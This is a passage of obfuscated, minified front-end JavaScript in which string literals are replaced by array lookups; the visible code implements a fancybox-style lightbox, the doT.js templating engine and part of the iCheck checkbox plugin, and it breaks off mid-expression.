_x33225[2820]:e=_x33225[2905]+s+_x33225[2906],o=_x33225[29],i[_x33225[110]](t[_x33225[2820]],function(t,i){e+=_x33225[2907]+t+_x33225[2908]+i+_x33225[2906],o+=_x33225[28]+t+_x33225[2521]+i+_x33225[938];}),e+=_x33225[2909]+s+_x33225[2910]+o+_x33225[2911];}h(e)&&e[_x33225[878]]()[_x33225[491]](t[_x33225[927]])||t[_x33225[927]][_x33225[677]](e),a[_x33225[85]](_x33225[2912]),t[_x33225[927]][_x33225[142]](_x33225[247],_x33225[2913]===r?_x33225[930]:_x33225[2894]===r?_x33225[255]:r),a[_x33225[2853]](),a[_x33225[2855]](),a[_x33225[2833]]=!1,a[_x33225[2823]]=null,a[_x33225[2914]](),a[_x33225[2834]]?c[_x33225[2915]]&&a[_x33225[2838]][c[_x33225[2915]]]():i(_x33225[2840])[_x33225[2112]](t[_x33225[1189]])[_x33225[278]](!0)[_x33225[85]](_x33225[2828])[_x33225[599]](),a[_x33225[2838]][a[_x33225[2834]]?t[_x33225[2916]]:t[_x33225[2917]]](),a[_x33225[2918]]();}},_setDimension:function(){var t,e,n,r,s,o,l,c,u,h,d,f,v,y,_,w=a[_x33225[2795]](),b=0,x=!1,T=!1,C=a[_x33225[1189]],S=a[_x33225[2887]],k=a[_x33225[927]],A=a[_x33225[2358]],E=A[_x33225[87]],P=A[_x33225[246]],$=A[_x33225[713]],D=A[_x33225[2919]],O=A[_x33225[714]],j=A[_x33225[2920]],M=A[_x33225[2876]],R=A[_x33225[2921]]?A[_x33225[1249]]:0,N=A[_x33225[224]],L=g(N[1]+N[3]),I=g(N[0]+N[2]);if(C[_x33225[182]](S)[_x33225[182]](k)[_x33225[87]](_x33225[720])[_x33225[246]](_x33225[720])[_x33225[795]](_x33225[2851]),t=g(S[_x33225[2224]](!0)-S[_x33225[87]]()),e=g(S[_x33225[1069]](!0)-S[_x33225[246]]()),n=L+t,r=I+e,s=p(E)?(w[_x33225[2664]]-n)*g(E)/100:E,o=p(P)?(w[_x33225[984]]-r)*g(P)/100:P,_x33225[500]===A[_x33225[17]]){if(y=A[_x33225[223]],A[_x33225[2486]]&&1===y[_x33225[76]](_x33225[117]))try{y[0][_x33225[215]][_x33225[97]][_x33225[471]]&&(k[_x33225[87]](s)[_x33225[246]](9999),_=y[_x33225[288]]()[_x33225[185]](_x33225[20]),R&&_[_x33225[142]](_x33225[2922],_x33225[255]),o=_[_x33225[1069]](!0));}catch(z){}}else(A[_x33225[2361]]||A[_x33225[2486]])&&(k[_x33225[82]](_x33225[2851]),A[_x33225[2361]]||k[_x33225[87]](s),A[_x33225[2486]]||k[_x33225[246]](o),A[_x33225[2361]]&&(s=k[_x33225[87]]()),A[_x33225[2486]]&&(o=k[_x33225[246]]()),k[_x33225[795]](_x33225[2851]));if(E=g(s),P=g(o),u=s/o,$=g(p($)?g($,_x33225[2664])-n:$),O=g(p(O)?g(O,_x33225[2664])-n:O),D=g(p(D)?g(D,_x33225[984])-r:D),j=g(p(j)?g(j,_x33225[984])-r:j),l=O,c=j,A[_x33225[2856]]&&(O=Math[_x33225[1708]](w[_x33225[2664]]-n,O),j=Math[_x33225[1708]](w[_x33225[984]]-r,j)),f=w[_x33225[2664]]-L,v=w[_x33225[984]]-I,A[_x33225[2877]]?(E>O&&(E=O,P=g(E/u)),P>j&&(P=j,E=g(P*u)),E<$&&(E=$,P=g(E/u)),P<D&&(P=D,E=g(P*u))):(E=Math[_x33225[221]]($,Math[_x33225[1708]](E,O)),A[_x33225[2486]]&&_x33225[500]!==A[_x33225[17]]&&(k[_x33225[87]](E),P=k[_x33225[246]]()),P=Math[_x33225[221]](D,Math[_x33225[1708]](P,j))),A[_x33225[2856]])if(k[_x33225[87]](E)[_x33225[246]](P),C[_x33225[87]](E+t),h=C[_x33225[87]](),d=C[_x33225[246]](),A[_x33225[2877]])for(;(h>f||d>v)&&E>$&&P>D&&!(b++>19);)P=Math[_x33225[221]](D,Math[_x33225[1708]](j,P-10)),E=g(P*u),E<$&&(E=$,P=g(E/u)),E>O&&(E=O,P=g(E/u)),k[_x33225[87]](E)[_x33225[246]](P),C[_x33225[87]](E+t),h=C[_x33225[87]](),d=C[_x33225[246]]();else E=Math[_x33225[221]]($,Math[_x33225[1708]](E,E-(h-f))),P=Math[_x33225[221]](D,Math[_x33225[1708]](P,P-(d-v)));R&&_x33225[720]===M&&P<o&&E+t+R<f&&(E+=R),k[_x33225[87]](E)[_x33225[246]](P),C[_x33225[87]](E+t),h=C[_x33225[87]](),d=C[_x33225[246]](),x=(h>f||d>v)&&E>$&&P>D,T=A[_x33225[2877]]?E<l&&P<c&&E<s&&P<o:(E<l||P<c)&&(E<s||P<o),i[_x33225[132]](A,{dim:{width:m(h),height:m(d)},origWidth:s,origHeight:o,canShrink:x,canExpand:T,wPadding:t,hPadding:e,wrapSpace:d-S[_x33225[1069]](!0),skinSpace:S[_x33225[246]]()-P}),!y&&A[_x33225[2486]]&&P>D&&P<j&&!T&&k[_x33225[246]](_x33225[720]);},_getPosition:function(t){var e=a[_x33225[2358]],i=a[_x33225[2795]](),n=e[_x33225[224]],r=a[_x33225[1189]][_x33225[87]]()+n[1]+n[3],s=a[_x33225[1189]][_x33225[246]]()+n[0]+n[2],o={position:_x33225[722],top:n[0],left:n[3]};return e[_x33225[2865]]&&e[_x33225[916]]&&!t&&s<=i[_x33225[984]]&&r<=i[_x33225[2664]]?o[_x33225[914]]=_x33225[916]:e[_x33225[2861]]||(o[_x33225[397]]+=i[_x33225[987]],o[_x33225[527]]+=i[_x33225[52]]),o[_x33225[397]]=m(Math[_x33225[221]](o[_x33225[397]],o[_x33225[397]]+(i[_x33225[984]]-s)*e[_x33225[2923]])),o[_x33225[527]]=m(Math[_x33225[221]](o[_x33225[527]],o[_x33225[527]]+(i[_x33225[2664]]-r)*e[_x33225[2924]])),o;},_afterZoomIn:function(){var t=a[_x33225[2358]];t&&(a[_x33225[2833]]=a[_x33225[2834]]=!0,a[_x33225[1189]][_x33225[142]](_x33225[247],_x33225[880])[_x33225[82]](_x33225[2837]),a[_x33225[1117]](),(t[_x33225[2925]]||t[_x33225[2926]]&&a[_x33225[961]][_x33225[13]]>1)&&a[_x33225[927]][_x33225[142]](_x33225[2927],_x33225[2426])[_x33225[2133]](_x33225[2928],function(e){i(e[_x33225[605]])[_x33225[491]](_x33225[646])||i(e[_x33225[605]])[_x33225[878]]()[_x33225[491]](_x33225[646])||(e[_x33225[608]](),a[t[_x33225[2925]]?_x33225[218]:_x33225[1184]]());}),t[_x33225[2929]]&&i(t[_x33225[2878]][_x33225[2929]])[_x33225[209]](a[_x33225[2887]])[_x33225[2133]](_x33225[2928],function(t){t[_x33225[608]](),a[_x33225[218]]();}),t[_x33225[2930]]&&a[_x33225[961]][_x33225[13]]>1&&((t[_x33225[2364]]||t[_x33225[498]]>0)&&i(t[_x33225[2878]][_x33225[1183]])[_x33225[209]](a[_x33225[928]])[_x33225[2133]](_x33225[2928],a[_x33225[1183]]),(t[_x33225[2364]]||t[_x33225[498]]<a[_x33225[961]][_x33225[13]]-1)&&i(t[_x33225[2878]][_x33225[1184]])[_x33225[209]](a[_x33225[928]])[_x33225[2133]](_x33225[2928],a[_x33225[1184]])),a[_x33225[85]](_x33225[2931]),t[_x33225[2364]]||t[_x33225[498]]!==t[_x33225[961]][_x33225[13]]-1?a[_x33225[274]][_x33225[2932]]&&!a[_x33225[2841]][_x33225[1576]]&&(a[_x33225[274]][_x33225[2932]]=!1,a[_x33225[1554]]()):a[_x33225[1554]](!1));},_afterZoomOut:function(t){t=t||a[_x33225[2358]],i(_x33225[2840])[_x33225[85]](_x33225[2828])[_x33225[599]](),i[_x33225[132]](a,{group:{},opts:{},router:!1,current:null,isActive:!1,isOpened:!1,isOpen:!1,isClosing:!1,wrap:null,skin:null,outer:null,inner:null}),a[_x33225[85]](_x33225[2933],t);}}),a[_x33225[2838]]={getOrigPosition:function(){var t=a[_x33225[2358]],e=t[_x33225[1383]],i=t[_x33225[2934]],n={},r=50,s=50,o=t[_x33225[2935]],l=t[_x33225[2936]],c=a[_x33225[2795]]();return!i&&t[_x33225[2815]]&&e[_x33225[491]](_x33225[1291])&&(i=e[_x33225[185]](_x33225[2266]),i[_x33225[13]]||(i=e)),h(i)?(n=i[_x33225[913]](),i[_x33225[491]](_x33225[1032])&&(r=i[_x33225[2224]](),s=i[_x33225[1069]]())):(n[_x33225[397]]=c[_x33225[987]]+(c[_x33225[984]]-s)*t[_x33225[2923]],n[_x33225[527]]=c[_x33225[52]]+(c[_x33225[2664]]-r)*t[_x33225[2924]]),(_x33225[916]===a[_x33225[1189]][_x33225[142]](_x33225[914])||t[_x33225[2861]])&&(n[_x33225[397]]-=c[_x33225[987]],n[_x33225[527]]-=c[_x33225[52]]),n={top:m(n[_x33225[397]]-o*t[_x33225[2923]]),left:m(n[_x33225[527]]-l*t[_x33225[2924]]),width:m(r+l),height:m(s+o)};},step:function(t,e){var i,n,r,s=e[_x33225[661]],o=a[_x33225[2358]],l=o[_x33225[2937]],c=o[_x33225[2938]];_x33225[87]!==s&&_x33225[246]!==s||(i=e[_x33225[150]]===e[_x33225[149]]?1:(t-e[_x33225[149]])/(e[_x33225[150]]-e[_x33225[149]]),a[_x33225[2835]]&&(i=1-i),n=_x33225[87]===s?o[_x33225[2936]]:o[_x33225[2935]],r=t-n,a[_x33225[2887]][s](g(_x33225[87]===s?r:r-l*i)),a[_x33225[927]][s](g(_x33225[87]===s?r:r-l*i-c*i)));},zoomIn:function(){var t=a[_x33225[2358]],e=t[_x33225[741]],n=t[_x33225[2939]],r=_x33225[2809]===n,s=i[_x33225[132]]({opacity:1},e);delete s[_x33225[914]],r?(e=this[_x33225[2940]](),t[_x33225[2941]]&&(e[_x33225[236]]=0.1)):_x33225[1142]===n&&(e[_x33225[236]]=0.1),a[_x33225[1189]][_x33225[142]](e)[_x33225[751]](s,{duration:_x33225[212]===n?0:t[_x33225[2942]],easing:t[_x33225[2943]],step:r?this[_x33225[742]]:null,complete:a[_x33225[2944]]});},zoomOut:function(){var t=a[_x33225[2358]],e=t[_x33225[2945]],i=_x33225[2809]===e,n={opacity:0.1};i&&(n=this[_x33225[2940]](),t[_x33225[2946]]&&(n[_x33225[236]]=0.1)),a[_x33225[1189]][_x33225[751]](n,{duration:_x33225[212]===e?0:t[_x33225[2947]],easing:t[_x33225[2948]],step:i?this[_x33225[742]]:null,complete:a[_x33225[2829]]});},changeIn:function(){var t,e=a[_x33225[2358]],i=e[_x33225[2949]],n=e[_x33225[741]],r={opacity:1},s=a[_x33225[2436]],o=200;n[_x33225[236]]=0.1,_x33225[2809]===i&&(t=_x33225[2797]===s||_x33225[2018]===s?_x33225[397]:_x33225[527],_x33225[2797]===s||_x33225[1193]===s?(n[t]=m(g(n[t])-o),r[t]=_x33225[2950]+o+_x33225[144]):(n[t]=m(g(n[t])+o),r[t]=_x33225[2951]+o+_x33225[144])),_x33225[212]===i?a[_x33225[2944]]():a[_x33225[1189]][_x33225[142]](n)[_x33225[751]](r,{duration:e[_x33225[2952]],easing:e[_x33225[2953]],complete:a[_x33225[2944]]});},changeOut:function(){var t=a[_x33225[2558]],e=t[_x33225[2954]],n={opacity:0.1},r=a[_x33225[2436]],s=200;_x33225[2809]===e&&(n[_x33225[2797]===r||_x33225[2018]===r?_x33225[397]:_x33225[527]]=(_x33225[2018]===r||_x33225[527]===r?_x33225[40]:_x33225[39])+_x33225[372]+s+_x33225[144]),t[_x33225[1189]][_x33225[751]](n,{duration:_x33225[212]===e?0:t[_x33225[2955]],easing:t[_x33225[2956]],complete:function(){i(this)[_x33225[85]](_x33225[2828])[_x33225[599]]();}});}},a[_x33225[2873]][_x33225[2957]]={defaults:{closeClick:!0,speedOut:200,showEarly:!0,css:{},locked:!u,fixed:!0},overlay:null,fixed:!1,el:i(_x33225[206]),create:function(t){t=i[_x33225[132]]({},this[_x33225[941]],t),this[_x33225[2957]]&&this[_x33225[218]](),this[_x33225[2957]]=i(_x33225[2958])[_x33225[209]](a[_x33225[2823]]?a[_x33225[2823]][_x33225[878]]:t[_x33225[878]]),this[_x33225[916]]=!1,t[_x33225[916]]&&a[_x33225[941]][_x33225[916]]&&(this[_x33225[2957]][_x33225[82]](_x33225[2959]),this[_x33225[916]]=!0);},open:function(t){var e=this;t=i[_x33225[132]]({},this[_x33225[941]],t),this[_x33225[2957]]?this[_x33225[2957]][_x33225[2231]](_x33225[2960])[_x33225[87]](_x33225[720])[_x33225[246]](_x33225[720]):this[_x33225[2961]](t),this[_x33225[916]]||(s[_x33225[2133]](_x33225[2962],i[_x33225[279]](this[_x33225[1117]],this)),this[_x33225[1117]]()),t[_x33225[2925]]&&this[_x33225[2957]][_x33225[2133]](_x33225[2963],function(t){if(i(t[_x33225[605]])[_x33225[797]](_x33225[2964]))return a[_x33225[1576]]?a[_x33225[218]]():e[_x33225[218]](),!1;}),this[_x33225[2957]][_x33225[142]](t[_x33225[142]])[_x33225[78]]();},close:function(){var t,e;s[_x33225[2231]](_x33225[2962]),this[_x33225[2194]][_x33225[797]](_x33225[2965])&&(i(_x33225[2966])[_x33225[795]](_x33225[2967]),t=s[_x33225[638]](),e=s[_x33225[634]](),this[_x33225[2194]][_x33225[795]](_x33225[2965]),s[_x33225[638]](t)[_x33225[634]](e)),i(_x33225[2968])[_x33225[599]]()[_x33225[81]](),i[_x33225[132]](this,{overlay:null,fixed:!1});},update:function(){var t,i=_x33225[1692];this[_x33225[2957]][_x33225[87]](i)[_x33225[246]](_x33225[1692]),l?(t=Math[_x33225[221]](e[_x33225[214]][_x33225[227]],e[_x33225[20]][_x33225[227]]),o[_x33225[87]]()>t&&(i=o[_x33225[87]]())):o[_x33225[87]]()>s[_x33225[87]]()&&(i=o[_x33225[87]]()),this[_x33225[2957]][_x33225[87]](i)[_x33225[246]](o[_x33225[246]]());},onReady:function(t,e){var n=this[_x33225[2957]];i(_x33225[2968])[_x33225[278]](!0,!0),n||this[_x33225[2961]](t),t[_x33225[2861]]&&this[_x33225[916]]&&e[_x33225[916]]&&(n||(this[_x33225[224]]=o[_x33225[246]]()>s[_x33225[246]]()&&i(_x33225[206])[_x33225[142]](_x33225[2969])[_x33225[71]](_x33225[144],_x33225[29])),e[_x33225[2861]]=this[_x33225[2957]][_x33225[677]](e[_x33225[1189]]),e[_x33225[916]]=!1),t[_x33225[2970]]===!0&&this[_x33225[2912]][_x33225[181]](this,arguments);},beforeShow:function(t,e){var n,r;e[_x33225[2861]]&&(this[_x33225[224]]!==!1&&(i(_x33225[43])[_x33225[108]](function(){return _x33225[916]===i(this)[_x33225[142]](_x33225[914])&&!i(this)[_x33225[797]](_x33225[2964])&&!i(this)[_x33225[797]](_x33225[2971]);})[_x33225[82]](_x33225[2967]),this[_x33225[2194]][_x33225[82]](_x33225[2967])),n=s[_x33225[638]](),r=s[_x33225[634]](),this[_x33225[2194]][_x33225[82]](_x33225[2965]),s[_x33225[638]](n)[_x33225[634]](r)),this[_x33225[890]](t);},onUpdate:function(){this[_x33225[916]]||this[_x33225[1117]]();},afterClose:function(t){this[_x33225[2957]]&&!a[_x33225[2823]]&&this[_x33225[2957]][_x33225[2310]](t[_x33225[2972]],i[_x33225[279]](this[_x33225[218]],this));}},a[_x33225[2873]][_x33225[1340]]={defaults:{type:_x33225[251],position:_x33225[1325]},beforeShow:function(t){var e,n,r=a[_x33225[2358]],s=r[_x33225[1340]],o=t[_x33225[17]];if(i[_x33225[103]](s)&&(s=s[_x33225[105]](r[_x33225[1383]],r)),d(s)&&_x33225[29]!==i[_x33225[197]](s)){switch(e=i(_x33225[2973]+o+_x33225[2974]+s+_x33225[575]),o){case _x33225[2975]:n=a[_x33225[2887]];break;case _x33225[2976]:n=a[_x33225[1189]];break;case _x33225[2977]:n=a[_x33225[927]];break;default:n=a[_x33225[2887]],e[_x33225[209]](_x33225[20]),l&&e[_x33225[87]](e[_x33225[87]]()),e[_x33225[877]](_x33225[2978]),a[_x33225[2358]][_x33225[224]][2]+=Math[_x33225[58]](g(e[_x33225[142]](_x33225[2979])));}e[_x33225[397]===t[_x33225[914]]?_x33225[2368]:_x33225[209]](n);}}},i[_x33225[312]][_x33225[977]]=function(t){var e,n=i(this),r=this[_x33225[481]]||_x33225[29],s=function(s){var o,l,c=i(this)[_x33225[644]](),u=e;s[_x33225[2070]]||s[_x33225[2072]]||s[_x33225[2071]]||s[_x33225[624]]||c[_x33225[491]](_x33225[2840])||(o=t[_x33225[2980]]||_x33225[2981],l=c[_x33225[184]](o),l||(o=_x33225[24],l=c[_x33225[219]](0)[o]),l&&_x33225[29]!==l&&_x33225[2982]!==l&&(c=r[_x33225[13]]?i(r):n,c=c[_x33225[108]](_x33225[303]+o+_x33225[2521]+l+_x33225[1205]),u=c[_x33225[498]](this)),t[_x33225[498]]=u,a[_x33225[890]](c,t)!==!1&&s[_x33225[608]]());};return t=t||{},e=t[_x33225[498]]||0,r&&t[_x33225[2983]]!==!1?o[_x33225[2985]](r,_x33225[2986])[_x33225[2984]](r+_x33225[2987],_x33225[2986],s):n[_x33225[2231]](_x33225[2986])[_x33225[2133]](_x33225[2986],s),this[_x33225[108]](_x33225[2988])[_x33225[85]](_x33225[619]),this;},o[_x33225[117]](function(){var e,s;i[_x33225[1249]]===n&&(i[_x33225[1249]]=function(){var t=i(_x33225[2989])[_x33225[209]](_x33225[20]),e=t[_x33225[1186]](),n=e[_x33225[1282]]()-e[_x33225[246]](99)[_x33225[1282]]();return t[_x33225[599]](),n;}),i[_x33225[393]][_x33225[2990]]===n&&(i[_x33225[393]][_x33225[2990]]=function(){var t=i(_x33225[2991])[_x33225[209]](_x33225[20]),e=20===t[0][_x33225[1414]]||15===t[0][_x33225[1414]];return t[_x33225[599]](),e;}()),i[_x33225[132]](a[_x33225[941]],{scrollbarWidth:i[_x33225[1249]](),fixed:i[_x33225[393]][_x33225[2990]],parent:i(_x33225[20])}),e=i(t)[_x33225[87]](),r[_x33225[82]](_x33225[2992]),s=i(t)[_x33225[87]](),r[_x33225[795]](_x33225[2992]),i(_x33225[2993]+(s-e)+_x33225[2994])[_x33225[209]](_x33225[26]);});}(window,document,jQuery),function(){'use strict';function t(e,i,n){return(_x33225[107]==typeof i?i:i[_x33225[35]]())[_x33225[71]](e[_x33225[2995]]||s,function(t,i,r,s){return 0===i[_x33225[14]](_x33225[2996])&&(i=i[_x33225[74]](4)),i in n||(_x33225[488]===r?(e[_x33225[2997]]&&s[_x33225[71]](e[_x33225[2997]],function(t,e,r){n[i]={arg:e,text:r};}),i in n||(n[i]=s)):new Function(_x33225[2998],_x33225[2999]+i+_x33225[3000]+s)(n)),_x33225[29];})[_x33225[71]](e[_x33225[3001]]||s,function(i,r){e[_x33225[3002]]&&(r=r[_x33225[71]](e[_x33225[3002]],function(t,e,i,r){if(n[i]&&n[i][_x33225[3003]]&&r){var s=(i+_x33225[488]+r)[_x33225[71]](/'|\\/g,_x33225[902]);return n[_x33225[3004]]=n[_x33225[3004]]||{},n[_x33225[3004]][s]=n[i][_x33225[193]][_x33225[71]](new RegExp(_x33225[3005]+n[i][_x33225[3003]]+_x33225[3006],_x33225[63]),_x33225[339]+r+_x33225[3007]),e+_x33225[3008]+s+_x33225[337];}}));var s=new Function(_x33225[2998],_x33225[804]+r)(n);return s?t(e,s,n):s;});}function e(t){return t[_x33225[71]](/\\('|\\)/g,_x33225[339])[_x33225[71]](/[\r\t\n]/g,_x33225[28]);}var i,n={version:_x33225[3009],templateSettings:{evaluate:/\{\{([\s\S]+?(\}?)+)\}\}/g,interpolate:/\{\{=([\s\S]+?)\}\}/g,encode:/\{\{!([\s\S]+?)\}\}/g,use:/\{\{#([\s\S]+?)\}\}/g,useParams:/(^|[^\w$])def(?:\.|\[[\'\"])([\w$\.]+)(?:[\'\"]\])?\s*\:\s*([\w$\.]+|\"[^\"]+\"|\'[^\']+\'|\{[^\}]+\})/g,define:/\{\{##\s*([\w\.$]+)\s*(\:|=)([\s\S]+?)#\}\}/g,defineParams:/^\s*([\w$]+):([\s\S]+)/,conditional:/\{\{\?(\?)?\s*([\s\S]*?)\s*\}\}/g,iterate:/\{\{~\s*(?:\}\}|([\s\S]+?)\s*\:\s*([\w$]+)\s*(?:\:\s*([\w$]+))?\s*\}\})/g,varname:_x33225[3010],strip:!0,append:!0,selfcontained:!1,doNotSkipEncoded:!1},template:void 0,compile:void 0,log:!0};n[_x33225[3011]]=function(t){var e={'&':_x33225[3012],'<':_x33225[3013],'>':_x33225[3014],'"':_x33225[3015],'\'':_x33225[3016],'/':_x33225[3017]},i=t?/[&<>"'\/]/g:/&(?!#?\w+;)|<|>|"|'|\//g;return function(t){return t?t[_x33225[35]]()[_x33225[71]](i,function(t){return e[t]||t;}):_x33225[29];};},i=function(){return this||(0,eval)(_x33225[3018]);}(),_x33225[9]!=typeof module&&module[_x33225[96]]?module[_x33225[96]]=n:_x33225[99]==typeof define&&define[_x33225[934]]?define(function(){return n;}):i[_x33225[3019]]=n;var r={append:{start:_x33225[3020],end:_x33225[3021],startencode:_x33225[3022]},split:{start:_x33225[3023],end:_x33225[3024],startencode:_x33225[3025]}},s=/$^/;n[_x33225[1344]]=function(o,a,l){a=a||n[_x33225[3026]];var c,u,h=a[_x33225[677]]?r[_x33225[677]]:r[_x33225[137]],d=0,p=a[_x33225[3001]]||a[_x33225[2995]]?t(a,o,l||{}):o;p=(_x33225[3027]+(a[_x33225[3028]]?p[_x33225[71]](/(^|\r|\n)\t* +| +\t*(\r|\n|$)/g,_x33225[28])[_x33225[71]](/\r|\n|\t|\/\*[\s\S]*?\*\//g,_x33225[29]):p)[_x33225[71]](/'|\\/g,_x33225[334])[_x33225[71]](a[_x33225[3029]]||s,function(t,i){return h[_x33225[149]]+e(i)+h[_x33225[150]];})[_x33225[71]](a[_x33225[3030]]||s,function(t,i){return c=!0,h[_x33225[3031]]+e(i)+h[_x33225[150]];})[_x33225[71]](a[_x33225[3032]]||s,function(t,i,n){return i?n?_x33225[3033]+e(n)+_x33225[3034]:_x33225[3035]:n?_x33225[3036]+e(n)+_x33225[3034]:_x33225[3037];})[_x33225[71]](a[_x33225[3038]]||s,function(t,i,n,r){return i?(d+=1,u=r||_x33225[56]+d,i=e(i),_x33225[3039]+d+_x33225[372]+i+_x33225[3040]+d+_x33225[3041]+n+_x33225[338]+u+_x33225[3042]+d+_x33225[3043]+d+_x33225[3044]+u+_x33225[3045]+d+_x33225[3046]+n+_x33225[3043]+d+_x33225[303]+u+_x33225[3047]):_x33225[3048];})[_x33225[71]](a[_x33225[3049]]||s,function(t,i){return _x33225[3050]+e(i)+_x33225[3051];})+_x33225[3052])[_x33225[71]](/\n/g,_x33225[3053])[_x33225[71]](/\t/g,_x33225[3054])[_x33225[71]](/\r/g,_x33225[3055])[_x33225[71]](/(\s|;|\}|^|\{)out\+='';/g,_x33225[339])[_x33225[71]](/\+''/g,_x33225[29]),c&&(a[_x33225[3056]]||!i||i[_x33225[3057]]||(i[_x33225[3057]]=n[_x33225[3011]](a[_x33225[3058]])),p=_x33225[3059]+n[_x33225[3011]][_x33225[35]]()+_x33225[455]+(a[_x33225[3058]]||_x33225[29])+_x33225[3060]+p);try{return new Function(a[_x33225[3061]],p);}catch(f){throw _x33225[9]!=typeof console&&console[_x33225[955]](_x33225[3062]+p),f;}},window[_x33225[3019]]=n,n[_x33225[480]]=function(t,e){return n[_x33225[1344]](t,null,e);};}(),function(t){function e(t,e,r){var s=t[0],o=/er/[_x33225[10]](r)?_indeterminate:/bl/[_x33225[10]](r)?p:h,a=r==_update?{checked:s[h],disabled:s[p],indeterminate:_x33225[121]==t[_x33225[184]](_indeterminate)||_x33225[122]==t[_x33225[184]](_determinate)}:s[o];if(/^(ch|di|in)/[_x33225[10]](r)&&!a)i(t,o);else if(/^(un|en|de)/[_x33225[10]](r)&&a)n(t,o);else if(r==_update)for(var l in a)a[l]?i(t,l,!0):n(t,l,!0);else e&&_x33225[257]!=r||(e||t[_callback](_x33225[3063]),a?s[_type]!==u&&n(t,o):i(t,o));}function i(e,i,r){var f=e[0],g=e[_x33225[878]](),m=i==h,v=i==_indeterminate,y=i==p,_=v?_determinate:m?d:_x33225[1293],w=s(e,_+o(f[_type])),b=s(e,i+o(f[_type]));if(!0!==f[i]){if(!r&&i==h&&f[_type]==u&&f[_x33225[422]]){var x=e[_x33225[1016]](_x33225[659]),T=_x33225[3064]+f[_x33225[422]]+_x33225[1205],T=x[_x33225[13]]?x[_x33225[185]](T):t(T);T[_x33225[110]](function(){this!==f&&t(this)[_x33225[76]](l)&&n(t(this),i);});}v?(f[i]=!0,f[h]&&n(e,h,_x33225[3065])):(r||(f[i]=!0),m&&f[_indeterminate]&&n(e,_indeterminate,!1)),a(e,m,i,r);}f[p]&&s(e,_cursor,!0)&&g[_x33225[185]](_x33225[73]+c)[_x33225[142]](_cursor,_x33225[2355]),g[_add](b||s(e,i)||_x33225[29]),g[_x33225[184]](_x33225[3066])&&!v&&g[_x33225[184]](_x33225[3067]+(y?p:h),_x33225[121]),g[_remove](w||s(e,_)||_x33225[29]);}function n(t,e,i){var n=t[0],r=t[_x33225[878]](),l=e==h,u=e==_indeterminate,f=e==p,g=u?_determinate:l?d:_x33225[1293],m=s(t,g+o(n[_type])),v=s(t,e+o(n[_type]));!1!==n[e]&&(!u&&i&&_x33225[3065]!=i||(n[e]=!1),a(t,l,g,i)),!n[p]&&s(t,_cursor,!0)&&r[_x33225[185]](_x33225[73]+c)[_x33225[142]](_cursor,_x33225[2426]),r[_remove](v||s(t,e)||_x33225[29]),r[_x33225[184]](_x33225[3066])&&!u&&r[_x33225[184]](_x33225[3067]+(f?p:h),_x33225[122]),r[_add](m||s(t,g)||_x33225[29]);}function r(e,i){e[_x33225[76]](l)&&(e[_x33225[878]]()[_x33225[206]](e[_x33225[184]](_x33225[147],e[_x33225[76]](l)[_x33225[47]]||_x33225[29])),i&&e[_callback](i),e[_x33225[180]](_x33225[3068])[_x33225[2319]](),t(_label+_x33225[3069]+e[0][_x33225[331]]+_x33225[1205])[_x33225[182]](e[_x33225[1016]](_label))[_x33225[180]](_x33225[3068]));}function s(t,e,i){if(t[_x33225[76]](l))return t[_x33225[76]](l)[_x33225[51]][e+(i?_x33225[29]:_x33225[3070])];}function o(t){return t[_x33225[38]](0)[_x33225[54]]()+t[_x33225[31]](1);}function a(t,e,i,n){n||(e&&t[_callback](_x33225[3071]),t[_callback](_x33225[3072])[_callback](_x33225[3073]+o(i)));}var l=_x33225[3074],c=l+_x33225[3075],u=_x33225[557],h=_x33225[161],d=_x33225[3076]+h,p=_x33225[475];_determinate=_x33225[3077],_indeterminate=_x33225[1141]+_determinate,_update=_x33225[1117],_type=_x33225[17],_click=_x33225[619],_touch=_x33225[3078],_add=_x33225[82],_remove=_x33225[795],_callback=_x33225[85],_label=_x33225[3079],_cursor=_x33225[2927],_mobile=/ipad|iphone|ipod|android|blackberry|windows phone|opera mini|silk/i[_x33225[10]](navigator[_x33225[1655]]),t[_x33225[312]][l]=function(s,o){var a=_x33225[3080]+u+_x33225[1205],d=t(),f=function(e){e[_x33225[110]](function(){var e=t(this);d=e[_x33225[491]](a)?d[_x33225[182]](e):d[_x33225[182]](e[_x33225[185]](a));});};if(/^(check|uncheck|toggle|indeterminate|determinate|disable|enable|update|destroy)$/i[_x33225[10]](s))return s=s[_x33225[69]](),f(this),d[_x33225[110]](function(){var i=t(this);_x33225[1350]==s?r(i,_x33225[3081]):e(i,!0,s),t[_x33225[103]](o)&&o();});if(_x33225[95]!=typeof s&&s)return this;var g=t[_x33225[132]]({checkedClass:h,disabledClass:p,indeterminateClass:_indeterminate,labelHover:!0},s),m=g[_x33225[190]],v=g[_x33225[3082]]||_x33225[993],y=g[_x33225[3083]]||_x33225[642],_=g[_x33225[3084]]||_x33225[838],w=!!g[_x33225[3085]],b=g[_x33225[3086]]||_x33225[993],x=0|(_x33225[29]+g[_x33225[3087]])[_x33225[71]](_x33225[37],_x33225[29]);return _x33225[554]!=m&&m!=u||(a=_x33225[3088]+m+_x33225[1205]),-50>x&&(x=-50),f(this),d[_x33225[110]](function(){var s=t(this);r(s);var o=this,a=o[_x33225[331]],d=-x+_x33225[37],f=100+2*x+_x33225[37],f={position:_x33225[722],top:d,left:d,display:_x33225[684],width:f,height:f,margin:0,padding:0,background:_x33225[3089],border:0,opacity:0},d=_mobile?{position:_x33225[722],visibility:_x33225[255]}:x?f:{position:_x33225[722],opacity:0},m=_x33225[554]==o[_type]?g[_x33225[3090]]||_x33225[3091]:g[_x33225[3092]]||_x33225[56]+u,T=t(_label+_x33225[3069]+a+_x33225[1205])[_x33225[182]](s[_x33225[1016]](_label)),C=!!g[_x33225[3093]],S=l+_x33225[40]+Math[_x33225[321]]()[_x33225[35]](36)[_x33225[1025]](2,6),k=_x33225[2182]+m+_x33225[2520]+(C?_x33225[3094]+o[_type]+_x33225[2520]:_x33225[29]);C&&T[_x33225[110]](function(){k+=_x33225[3095],this[_x33225[331]]?k+=this[_x33225[331]]:(this[_x33225[331]]=S,k+=S),k+=_x33225[938];}),k=s[_x33225[1189]](k+_x33225[2397])[_callback](_x33225[3096])[_x33225[878]]()[_x33225[677]](g[_x33225[1453]]),f=t(_x33225[3097]+c+_x33225[2387])[_x33225[142]](f)[_x33225[209]](k),s[_x33225[76]](l,{o:g,s:s[_x33225[184]](_x33225[147])})[_x33225[142]](d),g[_x33225[3098]]&&k[_add](o[_x33225[5]]||_x33225[29]),g[_x33225[3099]]&&a&&k[_x33225[184]](_x33225[331],l+_x33225[40]+a),_x33225[915]==k[_x33225[142]](_x33225[914])&&k[_x33225[142]](_x33225[914],_x33225[348]),e(s,!0,_update),T[_x33225[13]]&&T[_x